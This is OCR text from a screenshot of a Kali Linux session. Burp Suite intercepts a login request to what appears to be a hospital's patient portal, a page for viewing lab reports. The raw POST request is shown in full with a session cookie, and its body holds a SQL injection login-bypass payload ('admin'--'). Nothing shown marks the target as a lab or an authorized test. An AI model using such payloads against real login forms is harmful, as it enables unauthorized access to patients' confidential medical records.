 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:35
Patient Portal Login | Me
https://medirozahospital.com/patient/login.php
Emergency: +27 11 555 0100 | Open 24/7
Staff Login | Find Us
Mediroza
Home About Doctors Contact Patient Portal
Patient Portal
Sign in to view your lab reports and results.
Username
admin
Password
••••••••
Show password
Sign in
© 2026 Mediroza General Hospital. All rights reserved. Powered by Mediroza CMS
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://medirozahospital.c... Open browser
Time Type Direction Method URL Status code Length
07:35:2... HTTP → Request POST https://medirozahospital.com/patient/login.php
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=4j884ibprom9r3u6tbov4pduf7
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin'--&password=password
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Inspector
Notes
Event log All issues
Memory: 163.7MB of 980.0MB
Disabled
Right Ctrl
17°C
Light rain
Search
14:35
2026/11/25